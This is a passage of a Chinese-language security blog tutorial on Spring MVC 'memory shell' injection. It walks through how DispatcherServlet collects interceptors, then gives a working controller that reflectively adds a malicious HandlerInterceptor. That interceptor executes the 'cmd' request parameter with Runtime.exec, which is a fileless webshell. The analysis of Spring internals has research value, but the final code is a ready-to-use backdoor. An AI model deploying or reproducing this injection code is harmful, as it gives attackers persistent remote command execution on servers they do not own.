
下面来到了DispatcherServlet#getHandler方法,由于返回的为handler属性,所以需要继续跟进看handler中是如何赋值的
下面就到了AbstractHandlerMapping#getHandler方法里面,看到最后方法返回的是一个executionChain


所以我们需要关注对于executionChain属性操作的地方,下面就来到了getHandlerExecutionChain方法里面
其实getHandlerExecutionChain方法就是最终方法了,它是通过遍历this.adaptedInterceptors属性值,将Interceptor通过addInterceptor方法放到HandlerExecutionChain里面

这里可以看看this.adaptedInterceptors属性里面有什么,它里面就已经封装了我们的interceptor,所以我们在注入时就可以从该属性入手
我们可以看看是如何将创建好的Interceptor放入adaptedInterceptors属性属性中的
在AbstractHandlerMapping#initInterceptors方法里面,它直接通过调用adaptedInterceptors的add将一个Interceptor放入其中,我们创建恶意的Interceptor也可以通过该方法放入
1
2
3
4
5
6
7
8
9
10
11
protected void initInterceptors () { if (!this .interceptors.isEmpty()) { for (int i = 0 ; i < this .interceptors.size(); i++) { Object interceptor = this .interceptors.get(i); if (interceptor == null ) { throw new IllegalArgumentException ("Entry number " + i + " in interceptors array is null" ); } this .adaptedInterceptors.add(adaptInterceptor(interceptor)); } } }

做完这些又回到了DispatcherServlet#doDispatch方法里面,最后通过HandlerExecutionChain#applyPreHandle方法来调用Interceptor的PreHandle方法

动态注册实现 这里还是一样通过获取WebApplicationContext,再通过getBean获取AbstractHandlerMapping类再通过AbstractHandlerMapping获取对应的adaptedInterceptor属性,最后添加恶意的Interceptor
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
@Controller public class AddInterceptor { @RequestMapping("/interceptor") public void aaa (HttpServletRequest request, HttpServletResponse response) throws Exception{ WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest()); AbstractHandlerMapping ad = context.getBean(AbstractHandlerMapping.class); Field adaptedInterceptors=AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" ); adaptedInterceptors.setAccessible(true ); ArrayList<Object> adaptedInterceptor = (ArrayList)adaptedInterceptors.get(ad); Interceptor_inject1 interceptorInject1 = new Interceptor_inject1 (); adaptedInterceptor.add(interceptorInject1); response.getWriter().println("inject Interceptor success" ); } public class Interceptor_inject1 implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { try { String cmd = request.getParameter("cmd" ); Runtime.getRuntime().exec(cmd); } catch (Exception e){ e.printStackTrace(); } return true ; } } }